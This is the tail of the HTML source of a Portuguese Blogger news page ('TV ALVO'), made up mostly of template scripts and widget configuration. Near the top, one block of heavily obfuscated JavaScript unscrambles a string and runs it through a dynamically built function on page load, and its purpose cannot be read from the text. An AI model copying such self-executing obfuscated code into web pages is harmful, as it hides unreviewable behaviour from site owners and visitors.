_0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6je1T9froOWN7zdoAuCqYPywqXCA:1769085449858';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/9128593041198811527/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '9128593041198811527', 'postImageUrl': 'http://sphotos-c.ak.fbcdn.net/hphotos-ak-snc7/481092_613334012026783_1561541878_n.jpg', 'pageName': 'A Maior Folha do Mundo ', 'pageTitle': 'TV ALVO: A Maior Folha do Mundo '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Maior Folha do Mundo ', 'description': '  \xa0 \xa0A maior folha do mundo pertence a uma planta encontrada na Floresta Amaz\xf4nica, Coccoloba sp. (fam\xedlia Polygonaceae) que chega a ter 2,5...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg', 'url': 'https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9128593041198811527}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9128593041198811527', 'title': 'A Maior Folha do Mundo ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'id': 4765503696734381797}, {'title': 'Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: \x27me faz rir\x27', 'id': 6202166205980183428}, {'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'id': 8074194318541812116}, {'title': 'Candidatos criam propostas para setor de energia', 'id': 3291650053804861729}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY70OFJWHseaq_wBY-bWEP_3CGuajA:1769085449859', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>